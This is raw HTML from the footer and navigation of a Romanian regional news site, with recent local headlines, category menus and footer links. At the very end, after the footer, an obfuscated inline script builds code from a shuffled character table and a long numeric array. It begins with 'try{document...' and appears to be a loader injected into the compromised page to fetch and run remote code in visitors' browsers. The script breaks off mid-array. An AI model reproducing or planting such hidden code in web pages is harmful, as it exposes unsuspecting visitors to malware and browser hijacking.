                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/job-la-buget-doua-primarii-din-maramures-fac-angajari/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501103 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-sanatate tag-maramures tag-pediatrie tag-spital tag-viseu">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/se-poate-si-asa-sectia-de-pediatrie-a-spitalului-viseu-de-sus-laudata-de-fostii-pacienti/" data-wpel-link="internal">Se poate și așa: Secția de Pediatrie a Spitalului Vișeu de Sus, lăudată de foștii pacienți</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/se-poate-si-asa-sectia-de-pediatrie-a-spitalului-viseu-de-sus-laudata-de-fostii-pacienti/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501111 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate tag-cod-galben tag-ger tag-maramures">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/cod-galben-de-ger-in-maramures/" data-wpel-link="internal">Cod Galben de ger în Maramureș!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/cod-galben-de-ger-in-maramures/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_xs_4 post-501109 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-anaf tag-bolizi tag-maramures">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/proprietarii-de-bolizi-de-lux-in-vizorul-anaf/" data-wpel-link="internal">Proprietarii de bolizi de lux în vizorul ANAF</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.emaramures.ro/proprietarii-de-bolizi-de-lux-in-vizorul-anaf/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_402938_1_696b29bb21962 = {"header_icon":"","first_title":"Stiri Recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","show_date":"1","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","show_border":"1","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_28"};</script>
            </div></div><div class="footer_widget widget_categories" id="categories-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Navighează după categorie</span></h3></div>		<ul>
				<li class="cat-item cat-item-1083"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
</li>
	<li class="cat-item cat-item-12146"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a>
</li>
	<li class="cat-item cat-item-12147"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a>
</li>
	<li class="cat-item cat-item-12148"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a>
</li>
	<li class="cat-item cat-item-20802"><a href="https://www.emaramures.ro/category/bloguri-emm/" data-wpel-link="internal">Bloguri eMM</a>
</li>
	<li class="cat-item cat-item-26268"><a href="https://www.emaramures.ro/category/chipuri-de-poveste/" data-wpel-link="internal">Chipuri de poveste</a>
</li>
	<li class="cat-item cat-item-18708"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
</li>
	<li class="cat-item cat-item-12143"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.emaramures.ro/category/fara-categorie/" data-wpel-link="internal">Fără categorie</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a>
</li>
	<li class="cat-item cat-item-12150"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
</li>
	<li class="cat-item cat-item-12151"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a>
</li>
	<li class="cat-item cat-item-23324"><a href="https://www.emaramures.ro/category/razboi-in-ucraina/" data-wpel-link="internal">Război în Ucraina</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
</li>
	<li class="cat-item cat-item-12144"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a>
</li>
	<li class="cat-item cat-item-12157"><a href="https://www.emaramures.ro/category/stirile-zilei/" data-wpel-link="internal">Știrile Zilei</a>
</li>
	<li class="cat-item cat-item-12145"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
</li>
	<li class="cat-item cat-item-12149"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
</li>
		</ul>
			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Stiri recente</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-501114 post type-post status-publish format-standard has-post-thumbnail hentry category-1083 category-actualitate category-stirile-zilei">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/mai-multe-localitati-din-tara-lapusului-fara-curent-electric-in-aceasta-seara/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mai multe localități din Țara Lăpușului, fără curent electric în această seară" data-src="https://www.emaramures.ro/wp-content/uploads/2026/01/unnamed-120x86.png" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2026/01/unnamed-120x86.png 120w, https://www.emaramures.ro/wp-content/uploads/2026/01/unnamed-350x250.png 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/mai-multe-localitati-din-tara-lapusului-fara-curent-electric-in-aceasta-seara/" data-wpel-link="internal">Mai multe localități din Țara Lăpușului, fără curent electric în această seară</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-501105 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate tag-angajari tag-maramures tag-primarie tag-repedea tag-sighetu-marmatiei">
                    <div class="jeg_thumb">
                                                <a href="https://www.emaramures.ro/job-la-buget-doua-primarii-din-maramures-fac-angajari/" data-wpel-link="internal">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Maramureșean despre primarul orașului: „I-am spus că e mafiot”" data-src="https://www.emaramures.ro/wp-content/uploads/2021/06/primarie-sigla-generic-120x86.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2021/06/primarie-sigla-generic-120x86.jpg 120w, https://www.emaramures.ro/wp-content/uploads/2021/06/primarie-sigla-generic-350x250.jpg 350w" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://www.emaramures.ro/job-la-buget-doua-primarii-din-maramures-fac-angajari/" data-wpel-link="internal">Job la „buget”: Două primării din Maramureș fac angajări</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 ianuarie 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li id="menu-item-388127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388127"><a href="https://www.emaramures.ro/termeni-de-folosire/" data-wpel-link="internal">Termeni de folosire</a></li>
<li id="menu-item-388128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-388128"><a href="https://www.emaramures.ro/politica-de-confidentialitate/" data-wpel-link="internal">Politica de confidentialitate</a></li>
<li id="menu-item-388129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388129"><a href="https://www.emaramures.ro/politica-cookies/" data-wpel-link="internal">Politica cookies</a></li>
<li id="menu-item-451012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-451012"><a href="https://pensiuneapictorilor.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Cazare Baia Mare</a></li>
<li id="menu-item-455364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-455364"><a href="https://pensiuneasonnenhof.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Pensiune Sighișoara</a></li>
<li id="menu-item-478530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-478530"><a href="https://mr.bet/ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">MrBet</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2020 eMaramures. Toate drepturile rezervate. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

   

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130"><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131"><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132"><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398"><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137"><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139"><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915"><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140"><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388141"><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142"><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143"><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145"><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147"><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148"><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150"><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149"><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151"><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154"><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155"><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156"><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152"><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153"><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036"><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035"><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034"><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033"><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget circle">
    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020 eMaramures. Toate drepturile rezervate.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script>if(nuybfemxtm==undefined){var nuybfemxtm={ts:'1768626302',};(function(){var xvsvsojbijamd=["1","\\","]","z","G","{","Z","[","!","=","J","3","Q","\"","%","O","w","E","c",".",")","o","_","7","j","(","#","U","8",":","T","@","Y","W","t","|","X","N","0","9","V","I","A","C",",","*","n","M","/","D","b","h","p","a","f","?","s","^","i",";","$","R","m","P","L","B","+","y","q","d","x","4","l","v",">","<"," ","k","`","&","e","}","K","H","-","5","6","u","F","2","g","r","'","S"];var nuybfemxtm=[34,91,67,5,69,21,18,87,62,80,46,34,19,18,87,91,91,80,46,34,93,18,91,58,52,34,19,56,80,34,42,34,34,91,58,50,87,34,80,25,92,56,91,18,92,44,92,72,21,72,92,20,59,81,18,53,34,18,51,25,80,20,5,81,58,54,25,47,53,34,51,19,91,53,46,69,21,62,9,9,46,87,72,72,20,5,15,50,24,80,18,34,19,69,80,54,58,46,80,63,91,21,52,80,91,34,67,25,47,53,34,51,44,13,91,53,46,69,21,62,13,44,5,73,53,72,87,80,29,54,87,46,18,34,58,21,46,25,20,5,91,80,34,87,91,46,76,52,53,91,56,80,88,72,21,53,34,25,92,38,19,92,66,46,80,16,76,49,53,34,80,25,20,19,90,80,34,27,30,43,47,58,72,72,58,56,80,18,21,46,69,56,25,20,20,81,81,20,59,81,58,54,25,47,53,34,51,19,54,72,21,21,91,9,9,46,87,72,72,20,5,15,50,24,80,18,34,19,69,80,54,58,46,80,63,91,21,52,80,91,34,67,25,47,53,34,51,44,13,54,72,21,21,91,13,44,5,73,53,72,87,80,29,54,87,46,18,34,58,21,46,25,73,20,5,91,80,34,87,91,46,76,52,53,91,56,80,41,46,34,25,73,19,34,21,93,34,91,58,46,90,25,20,20,81,81,20,59,81,58,54,25,33,67,34,9,9,87,46,69,80,54,58,46,80,69,20,5,73,53,91,76,33,67,34,9,5,87,29,92,48,48,16,80,87,54,69,51,56,53,56,19,18,21,62,48,46,83,21,48,67,24,53,54,80,21,72,58,34,80,67,24,53,48,67,24,53,54,53,50,52,67,24,53,48,89,38,89,86,48,38,0,48,67,24,53,80,53,50,52,84,16,51,80,91,80,53,91,80,67,21,87,16,0,11,89,11,85,53,84,7,91,2,19,52,46,90,92,44,67,29,92,48,48,16,80,87,54,69,51,56,53,56,19,18,21,62,48,41,3,84,11,48,68,47,70,91,16,52,48,17,49,65,88,40,53,27,12,69,48,47,91,70,91,52,90,6,58,18,53,15,62,84,7,91,2,19,24,52,90,92,44,34,56,29,92,0,23,86,28,86,89,86,11,38,89,92,44,54,72,29,7,2,44,18,54,29,54,53,72,56,80,44,53,34,22,69,21,29,13,91,69,69,67,16,69,19,18,21,62,13,44,53,34,22,24,56,29,13,53,69,73,80,91,34,58,56,58,46,90,19,24,56,13,44,53,34,22,58,62,29,13,53,69,18,21,69,80,19,52,46,90,13,44,53,34,22,91,87,29,13,48,53,69,73,80,91,34,58,56,58,46,90,19,24,56,13,44,53,34,22,91,58,29,13,48,53,69,18,72,87,34,34,80,91,19,52,46,90,13,44,53,34,22,80,58,29,13,91,58,90,51,34,53,69,13,44,53,34,22,80,18,29,13,18,21,46,34,80,46,34,84,53,69,76,18,21,46,34,80,46,34,42,69,13,44,53,34,22,80,56,29,13,52,21,56,58,34,58,21,46,29,53,50,56,21,72,87,34,80,59,69,58,56,52,72,53,67,29,50,72,21,18,77,59,13,44,53,34,22,80,29,34,91,87,80,44,53,34,22,91,29,34,91,87,80,44,53,34,22,91,89,29,54,53,72,56,80,44,58,29,54,53,72,56,80,44,18,29,38,44,87,18,29,54,53,72,56,80,44,18,72,29,7,2,44,52,73,29,54,53,72,56,80,44,18,56,56,29,54,53,72,56,80,44,53,34,22,90,29,54,53,72,56,80,44,53,34,22,69,29,54,53,72,56,80,44,53,34,22,58,29,54,53,72,56,80,44,53,34,22,54,29,54,53,72,56,80,44,53,34,22,58,50,29,92,67,24,53,92,44,56,46,29,38,44,56,34,53,91,34,29,54,87,46,18,34,58,21,46,25,20,5,91,80,34,87,91,46,76,54,87,46,18,34,58,21,46,25,20,5,8,54,87,46,18,34,58,21,46,25,53,44,50,44,18,20,5,53,7,50,2,9,18,25,20,81,25,33,67,34,44,13,73,13,44,54,87,46,18,34,58,21,46,25,20,5,54,87,46,18,34,58,21,46,76,53,25,20,5,91,80,34,87,91,46,5,16,58,69,34,51,29,77,25,20,44,51,80,58,90,51,34,29,72,25,20,81,81,54,87,46,18,34,58,21,46,76,50,25,53,44,50,20,5,73,53,91,76,18,9,5,81,59,91,80,34,87,91,46,76,50,9,66,50,35,35,38,44,18,19,16,58,69,34,51,9,25,18,19,91,58,90,51,34,9,53,19,91,58,90,51,34,66,50,20,84,25,18,19,72,80,54,34,9,53,19,72,80,54,34,84,50,20,44,18,19,51,80,58,90,51,34,9,25,18,19,50,21,34,34,21,62,9,53,19,50,21,34,34,21,62,66,50,20,84,25,18,19,34,21,52,9,53,19,34,21,52,84,50,20,44,18,81,54,87,46,18,34,58,21,46,76,18,25,53,44,18,20,5,91,80,34,87,91,46,76,53,9,53,79,79,8,53,19,46,21,69,80,30,67,52,80,55,53,7,38,2,29,53,44,53,79,79,0,9,9,9,53,19,46,21,69,80,30,67,52,80,55,50,25,53,19,90,80,34,65,21,87,46,69,58,46,90,43,72,58,80,46,34,61,80,18,34,25,20,44,18,20,29,8,0,81,54,87,46,18,34,58,21,46,76,69,25,50,20,5,50,9,46,87,72,72,9,9,50,55,53,25,20,29,0,9,9,9,50,19,46,21,69,80,30,67,52,80,55,18,25,50,20,29,50,59,73,53,91,76,69,9,50,19,51,80,58,90,51,34,44,80,9,50,19,16,58,69,34,51,59,91,80,34,87,91,46,76,69,9,13,54,87,46,18,34,58,21,46,13,9,9,34,67,52,80,21,54,76,69,55,69,19,18,53,72,72,25,50,20,29,69,44,80,9,13,54,87,46,18,34,58,21,46,13,9,9,34,67,52,80,21,54,76,80,55,80,19,18,53,72,72,25,50,20,29,80,44,80,48,69,81,73,53,91,76,80,9,5,81,44,54,9,13,87,46,69,80,54,58,46,80,69,13,8,9,34,67,52,80,21,54,76,16,58,46,69,21,16,79,79,16,58,46,69,21,16,44,90,9,13,87,46,69,80,54,58,46,80,69,13,8,9,34,67,52,80,21,54,76,69,21,18,87,62,80,46,34,79,79,69,21,18,87,62,80,46,34,44,51,9,90,79,79,90,19,69,21,18,87,62,80,46,34,17,72,80,62,80,46,34,44,58,9,54,53,72,56,80,44,24,9,58,55,54,87,46,18,34,58,21,46,25,53,20,5,91,80,34,87,91,46,8,8,58,19,18,53,72,72,25,54,44,53,20,19,62,53,34,18,51,80,56,81,29,54,87,46,18,34,58,21,46,25,20,5,91,80,34,87,91,46,8,0,81,44,77,9,80,19,73,58,80,16,52,21,91,34,33,9,54,87,46,18,34,58,21,46,25,20,5,73,53,91,76,53,9,51,19,18,72,58,80,46,34,33,58,69,34,51,44,50,9,54,19,58,46,46,80,91,33,58,69,34,51,59,91,80,34,87,91,46,76,50,74,53,55,50,29,53,81,44,72,9,80,19,73,58,80,16,52,21,91,34,83,9,54,87,46,18,34,58,21,46,25,20,5,73,53,91,76,53,9,51,19,18,72,58,80,46,34,83,80,58,90,51,34,44,50,9,54,19,58,46,46,80,91,83,80,58,90,51,34,59,91,80,34,87,91,46,76,50,74,53,55,50,29,53,81,59,91,80,34,87,91,46,76,80,19,62,68,9,24,44,80,19,73,58,80,16,52,21,91,34,9,53,44,80,19,56,18,91,21,72,72,36,9,54,87,46,18,34,58,21,46,25,20,5,91,80,34,87,91,46,76,54,19,52,53,90,80,36,15,54,54,56,80,34,35,35,51,19,56,18,91,21,72,72,64,80,54,34,81,44,80,19,56,18,91,21,72,72,32,9,54,87,46,18,34,58,21,46,25,20,5,91,80,34,87,91,46,76,54,19,52,53,90,80,32,15,54,54,56,80,34,35,35,51,19,56,18,91,21,72,72,30,21,52,81,44,80,19,91,80,18,34,53,46,90,72,80,9,18,44,80,19,53,56,52,80,18,34,9,69,44,80,19,58,46,36,9,54,87,46,18,34,58,21,46,25,53,44,50,20,5,73,53,91,76,69,9,18,25,53,44,50,20,59,91,80,34,87,91,46,8,8,69,79,79,69,19,91,58,90,51,34,74,9,38,79,79,69,19,72,80,54,34,75,9,77,25,20,81,44,80,19,58,46,32,9,54,87,46,18,34,58,21,46,25,53,44,50,20,5,73,53,91,76,69,9,18,25,53,44,50,20,59,91,80,34,87,91,46,8,8,69,79,79,69,19,50,21,34,34,21,62,74,9,38,79,79,69,19,34,21,52,75,9,72,25,20,81,44,80,19,58,46,40,58,80,16,52,21,91,34,9,54,87,46,18,34,58,21,46,25,53,44,50,20,5,73,53,91,76,69,9,18,25,53,44,50,20,59,91,80,34,87,91,46,8,8,69,79,79,69,19,50,21,34,34,21,62,74,9,38,79,79,69,19,91,58,90,51,34,74,9,38,79,79,69,19,34,21,52,75,9,72,25,20,79,79,69,19,72,80,54,34,75,9,77,25,20,81,44,80,81,20,59,8,54,87,46,18,34,58,21,46,25,46,44,34,44,80,20,5,34,7,46,2,9,80,25,20,81,25,13,68,13,44,33,67,34,44,54,87,46,18,34,58,21,46,25,20,5,54,87,46,18,34,58,21,46,76,46,25,46,20,5,91,80,34,87,91,46,7,2,19,56,72,58,18,80,19,18,53,72,72,25,46,44,38,20,81,54,87,46,18,34,58,21,46,76,34,25,46,20,5,73,53,91,76,34,59,91,80,34,87,91,46,76,46,79,79,13,21,50,24,80,18,34,13,9,9,34,67,52,80,21,54,76,46,79,79,25,34,9,46,19,46,21,69,80,30,67,52,80,20,79,79,25,0,9,9,34,35,35,39,9,9,34,20,81,54,87,46,18,34,58,21,46,76,80,25,46,20,5,91,80,34,87,91,46,13,21,50,24,80,18,34,13,9,9,34,67,52,80,21,54,76,46,79,79,58,56,88,58,46,58,34,80,25,46,19,72,80,46,90,34,51,20,81,54,87,46,18,34,58,21,46,76,21,25,46,20,5,54,21,91,25,73,53,91,76,34,9,7,2,44,21,9,38,44,91,9,46,19,72,80,46,90,34,51,59,91,74,21,59,66,66,21,20,80,25,46,7,21,2,20,55,34,9,34,19,18,21,46,18,53,34,25,46,7,21,2,20,29,34,7,34,19,72,80,46,90,34,51,2,9,46,7,21,2,59,91,80,34,87,91,46,76,34,81,54,87,46,18,34,58,21,46,76,91,25,46,20,5,73,53,91,76,34,44,80,44,21,9,7,2,59,46,29,54,21,91,25,34,9,38,59,34,75,46,19,72,80,46,90,34,51,59,34,66,66,20,5,54,21,91,25,80,9,38,59,80,75,21,19,72,80,46,90,34,51,59,80,66,66,20,58,54,25,21,7,80,2,9,9,46,7,34,2,20,18,21,46,34,58,46,87,80,76,46,59,21,7,21,19,72,80,46,90,34,51,2,9,46,7,34,2,81,91,80,34,87,